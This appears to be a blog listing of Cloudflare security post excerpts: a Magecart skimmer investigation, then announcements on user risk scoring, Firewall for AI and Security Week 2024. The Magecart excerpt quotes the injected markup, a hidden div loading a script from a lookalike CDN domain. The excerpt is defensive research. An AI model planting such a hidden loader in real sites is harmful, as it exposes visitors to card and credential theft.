Navigating the maze of Magecart: a cautionary tale of a Magecart impacted website

The Cloudflare security research team reviews and evaluates scripts flagged by Cloudflare Page Shield, focusing particularly on those with low scores according to our machine learning (ML) model, as low scores indicate the model thinks they are malicious. It was during one of these routine reviews that we stumbled upon a peculiar script on a customer’s website, one that was being fetched from a zone unfamiliar to us, a new and uncharted territory in our digital map.
This script was not only obfuscated but exhibited some suspicious behavior, setting off alarm bells within our team. Its complexity and the mysterious nature piqued our curiosity, and we decided to delve deeper, to unravel the enigma of what this script was truly up to.
In our quest to decipher the script's purpose, we geared up to dissect its layers, determined to shed light on its hidden intentions and understand the full scope of its actions.
The Infection Mechanism: A seemingly harmless HTML div element housed a piece of JavaScript, a trojan horse lying in wait.
<div style="display: none; visibility: hidden;">
<script src="//cdn.jsdelivr.at/js/sidebar.min.js"></script>
</div>The devil in the details
Introducing behavior-based user risk scoring in Cloudflare One

Cloudflare One, our secure access service edge (SASE) platform, is introducing new capabilities to detect risk based on user behavior so that you can improve security posture across your organization.
Traditionally, security and IT teams spend a lot of time, labor, and money analyzing log data to track how risk is changing within their business and to stay on top of threats. Sifting through such large volumes of data – the majority of which may well be benign user activity – can feel like finding a needle in a haystack.
Cloudflare’s approach simplifies this process with user risk scoring. With AI/machine learning techniques, we analyze the real-time telemetry of user activities and behaviors that pass through our network to identify abnormal behavior and potential indicators of compromises that could lead to danger for your organization, so your security teams can lock down suspicious activity and adapt your security posture in the face of changing risk factors and sophisticated threats.
User risk scoring
The concept of trust in cybersecurity has evolved dramatically. The old model of "trust but verify" has given way to a Zero Trust approach, where trust is never assumed and verification is continuous, as each network request Continue reading
Cloudflare announces Firewall for AI

Today, Cloudflare is announcing the development of Firewall for AI, a protection layer that can be deployed in front of Large Language Models (LLMs) to identify abuses before they reach the models.
While AI models, and specifically LLMs, are surging, customers tell us that they are concerned about the best strategies to secure their own LLMs. Using LLMs as part of Internet-connected applications introduces new vulnerabilities that can be exploited by bad actors.
Some of the vulnerabilities affecting traditional web and API applications apply to the LLM world as well, including injections or data exfiltration. However, there is a new set of threats that are now relevant because of the way LLMs work. For example, researchers have recently discovered a vulnerability in an AI collaboration platform that allows them to hijack models and perform unauthorized actions.
Firewall for AI is an advanced Web Application Firewall (WAF) specifically tailored for applications using LLMs. It will comprise a set of tools that can be deployed in front of applications to detect vulnerabilities and provide visibility to model owners. The tool kit will include products that are already part of WAF, such as Rate Limiting and Sensitive Data Detection, and a new protection Continue reading
Welcome to Security Week 2024

April 2024 will mark my one-year anniversary as the Chief Security Officer at Cloudflare. In the past year, we’ve seen a rapid increase in sophisticated threats and incidents globally. Boards and executives are applying significant pressure to security organizations to prevent security breaches while maintaining only slight increases to budgets. Adding regulatory scrutiny, global security leaders are under pressure to deliver on the expectations from executives to protect their company. While this has been the expectation for over 20 years, we have recently seen a significant rise in attacks, including the largest and most sophisticated DDoS attacks, and the continued supply chain incidents from Solarwinds to Okta. Along with more nation state sponsored attackers, it is clear security professionals – including Cloudflare – can’t let their guards down and become complacent when it comes to security.
This past year, I met with over a hundred customers at events like our Cloudflare Connect conference in London, Chicago, Sydney, and NYC. I spoke with executives, policy experts, and world leaders at Davos. And I've been in constant dialogue with security peers across tech and beyond. There is much consistency amongst all security leaders on the pain points and concerns of Chief Continue reading